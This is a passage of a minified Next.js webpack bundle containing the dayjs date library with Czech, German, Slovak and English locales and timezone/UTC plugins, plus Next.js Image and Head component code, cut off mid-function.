(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[787],{6253:function(e){var t,n,r,i,o,a,u,s,c,l,d,f,p,m,h,g,y,v,_,b,M,w;e.exports=(t="millisecond",n="second",r="minute",i="hour",o="week",a="month",u="quarter",s="year",c="date",l="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,f=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},(h={})[m="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}},g="$isDayjsObject",y=function(e){return e instanceof M||!(!e||!e[g])},v=function e(t,n,r){var i;if(!t)return m;if("string"==typeof t){var o=t.toLowerCase();h[o]&&(i=o),n&&(h[o]=n,i=o);var a=t.split("-");if(!i&&a.length>1)return e(a[0])}else{var u=t.name;h[u]=t,i=u}return!r&&i&&(m=i),i||!r&&m},_=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new M(n)},(b={s:p,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+p(Math.floor(n/60),2,"0")+":"+p(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,a),o=n-i<0,u=t.clone().add(r+(o?-1:1),a);return+(-(r+(n-i)/(o?i-u:u-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:a,y:s,w:o,d:"day",D:c,h:i,m:r,s:n,ms:t,Q:u})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=v,b.i=y,b.w=function(e,t){return _(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})},w=(M=function(){function e(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[g]=!0}var p=e.prototype;return p.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(t)}(e),this.init()},p.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},p.$utils=function(){return b},p.isValid=function(){return this.$d.toString()!==l},p.isSame=function(e,t){var n=_(e);return this.startOf(t)<=n&&n<=this.endOf(t)},p.isAfter=function(e,t){return _(e)<this.startOf(t)},p.isBefore=function(e,t){return this.endOf(t)<_(e)},p.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},p.unix=function(){return Math.floor(this.valueOf()/1e3)},p.valueOf=function(){return this.$d.getTime()},p.startOf=function(e,t){var u=this,l=!!b.u(t)||t,d=b.p(e),f=function(e,t){var n=b.w(u.$u?Date.UTC(u.$y,t,e):new Date(u.$y,t,e),u);return l?n:n.endOf("day")},p=function(e,t){return b.w(u.toDate()[e].apply(u.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(t)),u)},m=this.$W,h=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return l?f(1,0):f(31,11);case a:return l?f(1,h):f(0,h+1);case o:var v=this.$locale().weekStart||0,_=(m<v?m+7:m)-v;return f(l?g-_:g+(6-_),h);case"day":case c:return p(y+"Hours",0);case i:return p(y+"Minutes",1);case r:return p(y+"Seconds",2);case n:return p(y+"Milliseconds",3);default:return this.clone()}},p.endOf=function(e){return this.startOf(e,!1)},p.$set=function(e,o){var u,l=b.p(e),d="set"+(this.$u?"UTC":""),f=((u={}).day=d+"Date",u[c]=d+"Date",u[a]=d+"Month",u[s]=d+"FullYear",u[i]=d+"Hours",u[r]=d+"Minutes",u[n]=d+"Seconds",u[t]=d+"Milliseconds",u)[l],p="day"===l?this.$D+(o-this.$W):o;if(l===a||l===s){var m=this.clone().set(c,1);m.$d[f](p),m.init(),this.$d=m.set(c,Math.min(this.$D,m.daysInMonth())).$d}else f&&this.$d[f](p);return this.init(),this},p.set=function(e,t){return this.clone().$set(e,t)},p.get=function(e){return this[b.p(e)]()},p.add=function(e,t){var u,c=this;e=Number(e);var l=b.p(t),d=function(t){var n=_(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(l===a)return this.set(a,this.$M+e);if(l===s)return this.set(s,this.$y+e);if("day"===l)return d(1);if(l===o)return d(7);var f=((u={})[r]=6e4,u[i]=36e5,u[n]=1e3,u)[l]||1,p=this.$d.getTime()+e*f;return b.w(p,this)},p.subtract=function(e,t){return this.add(-1*e,t)},p.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var r=e||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,a=this.$m,u=this.$M,s=n.weekdays,c=n.months,d=n.meridiem,p=function(e,n,i,o){return e&&(e[n]||e(t,r))||i[n].slice(0,o)},m=function(e){return b.s(o%12||12,e,"0")},h=d||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(f,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return u+1;case"MM":return b.s(u+1,2,"0");case"MMM":return p(n.monthsShort,u,c,3);case"MMMM":return p(c,u);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return p(n.weekdaysMin,t.$W,s,2);case"ddd":return p(n.weekdaysShort,t.$W,s,3);case"dddd":return s[t.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return m(1);case"hh":return m(2);case"a":return h(o,a,!0);case"A":return h(o,a,!1);case"m":return String(a);case"mm":return b.s(a,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},p.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},p.diff=function(e,t,c){var l,d=this,f=b.p(t),p=_(e),m=(p.utcOffset()-this.utcOffset())*6e4,h=this-p,g=function(){return b.m(d,p)};switch(f){case s:l=g()/12;break;case a:l=g();break;case u:l=g()/3;break;case o:l=(h-m)/6048e5;break;case"day":l=(h-m)/864e5;break;case i:l=h/36e5;break;case r:l=h/6e4;break;case n:l=h/1e3;break;default:l=h}return c?l:b.a(l)},p.daysInMonth=function(){return this.endOf(a).$D},p.$locale=function(){return h[this.$L]},p.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},p.clone=function(){return b.w(this.$d,this)},p.toDate=function(){return new Date(this.valueOf())},p.toJSON=function(){return this.isValid()?this.toISOString():null},p.toISOString=function(){return this.$d.toISOString()},p.toString=function(){return this.$d.toUTCString()},e}()).prototype,_.prototype=w,[["$ms",t],["$s",n],["$m",r],["$H",i],["$W","day"],["$M",a],["$y",s],["$D",c]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),_.extend=function(e,t){return e.$i||(e(t,M,_),e.$i=!0),_},_.locale=v,_.isDayjs=y,_.unix=function(e){return _(1e3*e)},_.en=h[m],_.Ls=h,_.p={},_)},9066:function(e,t,n){e.exports=function(e){"use strict";function t(e){return e>1&&e<5&&1!=~~(e/10)}function n(e,n,r,i){var o=e+" ";switch(r){case"s":return n||i?"p\xe1r sekund":"p\xe1r sekundami";case"m":return n?"minuta":i?"minutu":"minutou";case"mm":return n||i?o+(t(e)?"minuty":"minut"):o+"minutami";case"h":return n?"hodina":i?"hodinu":"hodinou";case"hh":return n||i?o+(t(e)?"hodiny":"hodin"):o+"hodinami";case"d":return n||i?"den":"dnem";case"dd":return n||i?o+(t(e)?"dny":"dn\xed"):o+"dny";case"M":return n||i?"měs\xedc":"měs\xedcem";case"MM":return n||i?o+(t(e)?"měs\xedce":"měs\xedců"):o+"měs\xedci";case"y":return n||i?"rok":"rokem";case"yy":return n||i?o+(t(e)?"roky":"let"):o+"lety"}}var r={name:"cs",weekdays:"neděle_ponděl\xed_\xfater\xfd_středa_čtvrtek_p\xe1tek_sobota".split("_"),weekdaysShort:"ne_po_\xfat_st_čt_p\xe1_so".split("_"),weekdaysMin:"ne_po_\xfat_st_čt_p\xe1_so".split("_"),months:"leden_\xfanor_březen_duben_květen_červen_červenec_srpen_z\xe1ř\xed_ř\xedjen_listopad_prosinec".split("_"),monthsShort:"led_\xfano_bře_dub_kvě_čvn_čvc_srp_z\xe1ř_ř\xedj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(e){return e+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"před %s",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(r,null,!0),r}(n(6253))},9266:function(e,t,n){e.exports=function(e){"use strict";var t={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function n(e,n,r){var i=t[r];return Array.isArray(i)&&(i=i[n?0:1]),i.replace("%d",e)}var r={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xe4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xe4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(e){return e+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(r,null,!0),r}(n(6253))},7897:function(e){e.exports={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}}},6598:function(e,t,n){e.exports=function(e){"use strict";function t(e){return e>1&&e<5&&1!=~~(e/10)}function n(e,n,r,i){var o=e+" ";switch(r){case"s":return n||i?"p\xe1r sek\xfand":"p\xe1r sekundami";case"m":return n?"min\xfata":i?"min\xfatu":"min\xfatou";case"mm":return n||i?o+(t(e)?"min\xfaty":"min\xfat"):o+"min\xfatami";case"h":return n?"hodina":i?"hodinu":"hodinou";case"hh":return n||i?o+(t(e)?"hodiny":"hod\xedn"):o+"hodinami";case"d":return n||i?"deň":"dňom";case"dd":return n||i?o+(t(e)?"dni":"dn\xed"):o+"dňami";case"M":return n||i?"mesiac":"mesiacom";case"MM":return n||i?o+(t(e)?"mesiace":"mesiacov"):o+"mesiacmi";case"y":return n||i?"rok":"rokom";case"yy":return n||i?o+(t(e)?"roky":"rokov"):o+"rokmi"}}var r={name:"sk",weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),months:"janu\xe1r_febru\xe1r_marec_apr\xedl_m\xe1j_j\xfan_j\xfal_august_september_okt\xf3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xe1j_j\xfan_j\xfal_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(e){return e+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(r,null,!0),r}(n(6253))},1779:function(e){var t;e.exports=(t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},function(e,n,r){var i=n.prototype,o=i.format;r.en.formats=t,i.format=function(e){void 0===e&&(e="YYYY-MM-DDTHH:mm:ssZ");var n,r,i=this.$locale().formats,a=(n=e,r=void 0===i?{}:i,n.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,i){var o=i&&i.toUpperCase();return n||r[i]||t[i]||r[o].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(e,t,n){return t||n.slice(1)})}));return o.call(this,a)}})},9228:function(e){var t,n;e.exports=(t={year:0,month:1,day:2,hour:3,minute:4,second:5},n={},function(e,r,i){var o,a=function(e,t,r){void 0===r&&(r={});var i,o,a,u,s=new Date(e);return(void 0===(i=r)&&(i={}),(u=n[a=t+"|"+(o=i.timeZoneName||"short")])||(u=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:o}),n[a]=u),u).formatToParts(s)},u=function(e,n){for(var r=a(e,n),o=[],u=0;u<r.length;u+=1){var s=r[u],c=s.type,l=s.value,d=t[c];d>=0&&(o[d]=parseInt(l,10))}var f=o[3],p=o[0]+"-"+o[1]+"-"+o[2]+" "+(24===f?0:f)+":"+o[4]+":"+o[5]+":000",m=+e;return(i.utc(p).valueOf()-(m-=m%1e3))/6e4},s=r.prototype;s.tz=function(e,t){void 0===e&&(e=o);var n=this.utcOffset(),r=this.toDate(),a=r.toLocaleString("en-US",{timeZone:e}),u=Math.round((r-new Date(a))/1e3/60),s=i(a,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(-(15*Math.round(r.getTimezoneOffset()/15))-u,!0);if(t){var c=s.utcOffset();s=s.add(n-c,"minute")}return s.$x.$timezone=e,s},s.offsetName=function(e){var t=this.$x.$timezone||i.tz.guess(),n=a(this.valueOf(),t,{timeZoneName:e}).find(function(e){return"timezonename"===e.type.toLowerCase()});return n&&n.value};var c=s.startOf;s.startOf=function(e,t){if(!this.$x||!this.$x.$timezone)return c.call(this,e,t);var n=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(n,e,t).tz(this.$x.$timezone,!0)},i.tz=function(e,t,n){var r=n&&t,a=n||t||o,s=u(+i(),a);if("string"!=typeof e)return i(e).tz(a);var c=function(e,t,n){var r=e-60*t*1e3,i=u(r,n);if(t===i)return[r,t];var o=u(r-=60*(i-t)*1e3,n);return i===o?[r,i]:[e-60*Math.min(i,o)*1e3,Math.max(i,o)]}(i.utc(e,r).valueOf(),s,a),l=c[0],d=c[1],f=i(l).utcOffset(d);return f.$x.$timezone=a,f},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(e){o=e}})},1154:function(e){var t,n,r;e.exports=(t="minute",n=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g,function(e,i,o){var a=i.prototype;o.utc=function(e){var t={date:e,utc:!0,args:arguments};return new i(t)},a.utc=function(e){var n=o(this.toDate(),{locale:this.$L,utc:!0});return e?n.add(this.utcOffset(),t):n},a.local=function(){return o(this.toDate(),{locale:this.$L,utc:!1})};var u=a.parse;a.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),u.call(this,e)};var s=a.init;a.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else s.call(this)};var c=a.utcOffset;a.utcOffset=function(e,i){var o=this.$utils().u;if(o(e))return this.$u?0:o(this.$offset)?c.call(this):this.$offset;if("string"==typeof e&&null===(e=function(e){void 0===e&&(e="");var t=e.match(n);if(!t)return null;var i=(""+t[0]).match(r)||["-",0,0],o=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===o?a:-a}(e)))return this;var a=16>=Math.abs(e)?60*e:e,u=this;if(i)return u.$offset=a,u.$u=0===e,u;if(0!==e){var s=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(u=this.local().add(a+s,t)).$offset=a,u.$x.$localOffset=s}else u=this.utc();return u};var l=a.format;a.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,t)},a.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(e){return"s"===e&&this.$offset?o(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var f=a.diff;a.diff=function(e,t,n){if(e&&this.$u===e.$u)return f.call(this,e,t,n);var r=this.local(),i=o(e).local();return f.call(r,i,t,n)}})},8548:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});/**
 * @license lucide-react v0.363.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */let r=(0,n(4750).Z)("Plus",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"M12 5v14",key:"s699le"}]])},4113:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(3836),i=n(9585),o=n(1147);function a(e){let{locale:t,...n}=e;if(!t)throw Error("Failed to determine locale in `NextIntlClientProvider`, please provide the `locale` prop explicitly.\n\nSee https://next-intl-docs.vercel.app/docs/configuration#locale");return i.createElement(o.IntlProvider,(0,r.g)({locale:t},n))}},5136:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return _}});let r=n(381),i=n(6053),o=n(7573),a=i._(n(9585)),u=r._(n(3458)),s=r._(n(6717)),c=n(4216),l=n(9423),d=n(8459);n(7720);let f=n(2537),p=r._(n(6206)),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!0};function h(e,t,n,r,i,o){let a=null==e?void 0:e.src;e&&e["data-loaded-src"]!==a&&(e["data-loaded-src"]=a,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&i(!0),null==n?void 0:n.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let r=!1,i=!1;n.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>r,isPropagationStopped:()=>i,persist:()=>{},preventDefault:()=>{r=!0,t.preventDefault()},stopPropagation:()=>{i=!0,t.stopPropagation()}})}(null==r?void 0:r.current)&&r.current(e)}}))}function g(e){let[t,n]=a.version.split(".",2),r=parseInt(t,10),i=parseInt(n,10);return r>18||18===r&&i>=3?{fetchPriority:e}:{fetchpriority:e}}"undefined"==typeof window&&(globalThis.__NEXT_IMAGE_IMPORTED=!0);let y=(0,a.forwardRef)((e,t)=>{let{src:n,srcSet:r,sizes:i,height:u,width:s,decoding:c,className:l,style:d,fetchPriority:f,placeholder:p,loading:m,unoptimized:y,fill:v,onLoadRef:_,onLoadingCompleteRef:b,setBlurComplete:M,setShowAltText:w,onLoad:S,onError:$,...D}=e;return(0,o.jsx)("img",{...D,...g(f),loading:m,width:s,height:u,decoding:c,"data-nimg":v?"fill":"1",className:l,style:d,sizes:i,srcSet:r,src:n,ref:(0,a.useCallback)(e=>{t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&($&&(e.src=e.src),e.complete&&h(e,p,_,b,M,y))},[n,p,_,b,M,$,y,t]),onLoad:e=>{h(e.currentTarget,p,_,b,M,y)},onError:e=>{w(!0),"empty"!==p&&M(!0),$&&$(e)}})});function v(e){let{isAppRouter:t,imgAttributes:n}=e,r={as:"image",imageSrcSet:n.srcSet,imageSizes:n.sizes,crossOrigin:n.crossOrigin,referrerPolicy:n.referrerPolicy,...g(n.fetchPriority)};return t&&u.default.preload?(u.default.preload(n.src,r),null):(0,o.jsx)(s.default,{children:(0,o.jsx)("link",{rel:"preload",href:n.srcSet?void 0:n.src,...r},"__nimg-"+n.src+n.srcSet+n.sizes)})}let _=(0,a.forwardRef)((e,t)=>{let n=(0,a.useContext)(f.RouterContext),r=(0,a.useContext)(d.ImageConfigContext),i=(0,a.useMemo)(()=>{let e=m||r||l.imageConfigDefault,t=[...e.deviceSizes,...e.imageSizes].sort((e,t)=>e-t),n=e.deviceSizes.sort((e,t)=>e-t);return{...e,allSizes:t,deviceSizes:n}},[r]),{onLoad:u,onLoadingComplete:s}=e,h=(0,a.useRef)(u);(0,a.useEffect)(()=>{h.current=u},[u]);let g=(0,a.useRef)(s);(0,a.useEffect)(()=>{g.current=s},[s]);let[_,b]=(0,a.useState)(!1),[M,w]=(0,a.useState)(!1),{props:S,meta:$}=(0,c.getImgProps)(e,{defaultLoader:p.default,imgConf:i,blurComplete:_,showAltText:M});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(y,{...S,unoptimized:$.unoptimized,placeholder:$.placeholder,fill:$.fill,onLoadRef:h,onLoadingCompleteRef:g,setBlurComplete:b,setShowAltText:w,ref:t}),$.priority?(0,o.jsx)(v,{isAppRouter:!n,imgAttributes:S}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1316:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AmpStateContext",{enumerable:!0,get:function(){return r}});let r=n(381)._(n(9585)).default.createContext({})},1523:function(e,t){"use strict";function n(e){let{ampFirst:t=!1,hybrid:n=!1,hasQuery:r=!1}=void 0===e?{}:e;return t||n&&r}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isInAmpMode",{enumerable:!0,get:function(){return n}})},4216:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return u}}),n(7720);let r=n(4541),i=n(9423);function o(e){return void 0!==e.default}function a(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function u(e,t){var n;let u,s,c,{src:l,sizes:d,unoptimized:f=!1,priority:p=!1,loading:m,className:h,quality:g,width:y,height:v,fill:_=!1,style:b,onLoad:M,onLoadingComplete:w,placeholder:S="empty",blurDataURL:$,fetchPriority:D,layout:x,objectFit:O,objectPosition:k,lazyBoundary:Y,lazyRoot:C,...L}=e,{imgConf:E,showAltText:A,blurComplete:T,defaultLoader:j}=t,I=E||i.imageConfigDefault;if("allSizes"in I)u=I;else{let e=[...I.deviceSizes,...I.imageSizes].sort((e,t)=>e-t),t=I.deviceSizes.sort((e,t)=>e-t);u={...I,allSizes:e,deviceSizes:t}}let z=L.loader||j;delete L.loader,delete L.srcSet;let P="__next_img_default"in z;if(P){if("custom"===u.loader)throw Error('Image with src "'+l+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let e=z;z=t=>{let{config:n,...r}=t;return e(r)}}if(x){"fill"===x&&(_=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[x];e&&(b={...b,...e});let t={responsive:"100vw",fill:"100vw"}[x];t&&!d&&(d=t)}let H="",R=a(y),F=a(v);if("object"==typeof(n=l)&&(o(n)||void 0!==n.src)){let e=o(l)?l.default:l;if(!e.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e));if(!e.height||!e.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e));if(s=e.blurWidth,c=e.blurHeight,$=$||e.blurDataURL,H=e.src,!_){if(R||F){if(R&&!F){let t=R/e.width;F=Math.round(e.height*t)}else if(!R&&F){let t=F/e.height;R=Math.round(e.width*t)}}else R=e.width,F=e.height}}let N=!p&&("lazy"===m||void 0===m);(!(l="string"==typeof l?l:H)||l.startsWith("data:")||l.startsWith("blob:"))&&(f=!0,N=!1),u.unoptimized&&(f=!0),P&&l.endsWith(".svg")&&!u.dangerouslyAllowSVG&&(f=!0),p&&(D="high");let U=a(g),V=Object.assign(_?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:O,objectPosition:k}:{},A?{}:{color:"transparent"},b),Z=T||"empty"===S?null:"blur"===S?'url("data:image/svg+xml;charset=utf-8,'+(0,r.getImageBlurSvg)({widthInt:R,heightInt:F,blurWidth:s,blurHeight:c,blurDataURL:$||"",objectFit:V.objectFit})+'")':'url("'+S+'")',W=Z?{backgroundSize:V.objectFit||"cover",backgroundPosition:V.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:Z}:{},J=function(e){let{config:t,src:n,unoptimized:r,width:i,quality:o,sizes:a,loader:u}=e;if(r)return{src:n,srcSet:void 0,sizes:void 0};let{widths:s,kind:c}=function(e,t,n){let{deviceSizes:r,allSizes:i}=e;if(n){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let r;r=e.exec(n);r)t.push(parseInt(r[2]));if(t.length){let e=.01*Math.min(...t);return{widths:i.filter(t=>t>=r[0]*e),kind:"w"}}return{widths:i,kind:"w"}}return"number"!=typeof t?{widths:r,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>i.find(t=>t>=e)||i[i.length-1]))],kind:"x"}}(t,i,a),l=s.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:s.map((e,r)=>u({config:t,src:n,quality:o,width:e})+" "+("w"===c?e:r+1)+c).join(", "),src:u({config:t,src:n,quality:o,width:s[l]})}}({config:u,src:l,unoptimized:f,width:R,quality:U,sizes:d,loader:z});return{props:{...L,loading:N?"lazy":m,fetchPriority:D,width:R,height:F,decoding:"async",className:h,style:{...V,...W},sizes:J.sizes,srcSet:J.srcSet,src:J.src},meta:{unoptimized:f,priority:p,placeholder:S,fill:_}}}},6717:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{defaultHead:function(){return d},default:function(){return h}});let r=n(381),i=n(6053),o=n(7573),a=i._(n(9585)),u=r._(n(400)),s=n(1316),c=n(9188),l=n(1523);function d(e){void 0===e&&(e=!1);let t=[(0,o.jsx)("meta",{charSet:"utf-8"})];return e||t.push((0,o.jsx)("meta",{name:"viewport",content:"width=device-width"})),t}function f(e,t){return"string"==typeof t||"number"==typeof t?e:t.type===a.default.Fragment?e.concat(a.default.Children.toArray(t.props.children).reduce((e,t)=>"string"==typeof t||"number"==typeof t?e:e.concat(t),[])):e.concat(t)}n(7720);let p=["name","httpEquiv","charSet","itemProp"];function m(e,t){let{inAmpMode:n}=t;return e.reduce(f,[]).reverse().concat(d(n).reverse()).filter(function(){let e=new Set,t=new Set,n=new Set,r={};return i=>{let o=!0,a=!1;if(i.key&&"number"!=typeof i.key&&i.key.indexOf("$")>0){a=!0;let t=i.key.slice(i.key.indexOf("$")+1);e.has(t)?o=!1:e.add(t)}switch(i.type){case"title":case"base":t.has(i.type)?o=!1:t.add(i.type);break;case"meta":for(let e=0,t=p.length;e<t;e++){let t=p[e];if(i.props.hasOwnProperty(t)){if("charSet"===t)n.has(t)?o=!1:n.add(t);else{let e=i.props[t],n=r[t]||new Set;("name"!==t||!a)&&n.has(e)?o=!1:(n.add(e),r[t]=n)}}}}return o}}()).reverse().map((e,t)=>{let 